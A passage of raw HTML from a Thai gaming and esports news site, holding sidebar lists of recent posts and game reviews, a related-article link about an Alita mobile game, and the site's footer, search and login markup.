			<img width="220" height="96" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 11, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile" class="post-thumb"><div class="digital-rating-static" data-rate-val="80"><strong>80%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/01/Closer_๑๙๐๑๑๗_0052.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-closer-mobile/" title="รีวิว Closer Mobile">รีวิว Closer Mobile</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>January 20, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3" class="post-thumb"><div class="digital-rating-static" data-rate-val="79.333333333333"><strong>79%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/Yae.Sakura.Houkai.Gakuen.full_.2327932.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-honkai-impact-3/" title="รีวิว Honkai Impact 3">รีวิว Honkai Impact 3</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="text-6" class="container-wrapper widget widget_text"><div class="widget-title the-global-title has-block-head-4"><h4>Trick</h4></div>			<div class="textwidget"><p><a href="/tag/world-of-dragon-nest/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/01/nest.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/laplace-m/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/03/laplaceM.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/sdorica/"><img loading="lazy" class="alignnone" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_01.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/HeroesOftheStorm/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_02.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/IdentityV/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_03.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/SpiritWish/"><img loading="lazy" class="alignnone" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/spiritwish.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/onmyoji-arena/"><img loading="lazy" class="alignnone wp-image-3518 size-full" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/07/onmyoji_rena.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/King'sRaid/"><img loading="lazy" class="alignnone" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_06.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/ROV/"><img loading="lazy" class="alignnone" src="//i2.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_07.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/RagnarokM/"><img loading="lazy" class="alignnone wp-image-2613 size-full" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_08-2.png" alt="" width="500" height="94" /></a><br />
<a href="/tag/EpicSeven/"><img loading="lazy" class="alignnone wp-image-2614" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/tagimg_09-2.png" alt="" width="500" height="94" /></a></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
			<div class="container full-width related-posts-full-width">
			<div class="tie-row">
				<div class="tie-col-md-12">
			

				<div id="related-posts" class="container-wrapper">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a href="https://www.thailandesportclub.com/alita-battle-angel/" title="เตรียมมือถือให้ดี เพราะ Alita จากภาพยนตร์ฟอร์มยักษ์ กำลังจะมาในรูปแบบเกมมือถือสุดมันส์ เร็วๆ นี้" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="390" height="220" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/02/00-1.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.thailandesportclub.com/alita-battle-angel/" title="เตรียมมือถือให้ดี เพราะ Alita จากภาพยนตร์ฟอร์มยักษ์ กำลังจะมาในรูปแบบเกมมือถือสุดมันส์ เร็วๆ นี้">เตรียมมือถือให้ดี เพราะ Alita จากภาพยนตร์ฟอร์มยักษ์ กำลังจะมาในรูปแบบเกมมือถือสุดมันส์ เร็วๆ นี้</a></h3>

								<div class="post-meta"><span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>February 1, 2019</span></span><div class="clearfix"></div></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

						</div><!-- .tie-col-md-12 -->
		</div><!-- .tie-row -->
	</div><!-- .container -->
	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
									<div class="">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2023, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-gamepad"></span> <a href="https://www.thailandesportclub.com/" target="_blank">Thailand ESport Club</a> <a href="/contact">:: ติดต่อเรา</a>&nbsp;&nbsp;Partner : <a href="https://www.whatphone.net" title="มือถือ สมาร์ทโฟน โทรศัพท์มือถือ รีวิวมือถือ บทความมือถือ Gadget Games App">whatphone.net</a></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game&#038;url=https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="whatsapp://send?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game - https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="tg://msg?text=%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7+Alita%3A+Battle+Angel+%E2%80%93+The+Game - https://www.thailandesportclub.com/review-alita-battle-angel-the-game/" rel="external" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area is-fullwidth" aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/ThailandEsportClub/"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="https://twitter.com/EsportThailand"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="https://www.youtube.com/channel/UCSlsqBI-PJMgXchrruoLnIg"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="https://www.instagram.com/thailandesportclub"><span class="fa fa-instagram"></span></a></li><li class="social-icons-item"><a class="social-link  rss-social-icon" title="RSS" rel="nofollow" target="_blank" href="https://www.thailandesportclub.com/feed/"><span class="fa fa-rss"></span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.thailandesportclub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<div id="reading-position-indicator"></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="https://www.thailandesportclub.com//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit"><span class="fa fa-search" aria-hidden="true"></span></button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					
					<div class="widget-title the-global-title has-block-head-4">
						<h4>Log In <span class="widget-title-icon fa "></span>
						</h4>
					</div>

					<div class="widget-container">
						
			<div class="login-form">

				<form name="registerform" action="https://www.thailandesportclub.com/wp-login.php" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="https://www.thailandesportclub.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thailandesportclub.com">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/review-alita-battle-angel-the-game/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button type="submit" class="button fullwidth login-submit">Log In</button>

									</form>

				
			</div>
								</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style>
<style>.wp-container-4 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-4 > * { margin: 0; }</style>
<style>.wp-container-6 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-6 > * { margin: 0; }</style>
<style>.wp-container-8 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-8 > * { margin: 0; }</style>
<style>.wp-container-10 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-10 > * { margin: 0; }</style>
<style>.wp-container-12 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-12 > * { margin: 0; }</style>
<style>.wp-container-14 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-14 > * { margin: 0; }</style>
<style>.wp-container-16 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-16 > * { margin: 0; }</style>
